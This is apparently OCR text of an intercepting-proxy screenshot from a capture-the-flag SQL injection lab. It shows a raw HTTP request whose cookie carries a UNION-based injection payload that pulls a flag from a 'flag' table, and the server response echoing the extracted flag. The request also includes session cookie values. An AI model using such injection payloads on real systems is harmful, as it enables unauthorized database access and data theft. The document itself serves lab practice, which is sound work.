 Pretty Raw Hex \n
GET / HTTP/1.1
Host: 10.13.122.210:10013
Upgrade-Insecure-Requests : 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
Cookie: wordpress_logged_in_24acfa5dd247bfc1f1a78825ef6d959f =
test1121%7C1680182222%7CIx745G69lRLeTHrpQNYdlnTsr2dp7xnPWcwYiYyYOQ4%7Ccf9a296c
a33e72815a27e2b1ca1cd348f9d4e22550e0dd0786352839ea0f81db ; wp-settings-3 =
unfold%3D1%26mfold%3Do ; wp-settings-time-3 =1679042109 ; wp-settings-time-2 =
1679043874 ; session=
474a89a6-eadb-40eb-ae5e-15a5ba04bcec.sHAA2WokJc6ZrWUBNxlt2rg-Yb4 ; uname=
-admin' union select 1,2,flag from flag--+
Connection: close
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 10.0.13.13
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union
select 1,2,flag from flag-- and expires: Tue 28
Mar 2023 - 10:12:02
Your Login name:2
Your Password:flag{28a18ed4-2469-422e-8d0c-
a329000aa27d}
Your ID:1
Delete Your Cookie!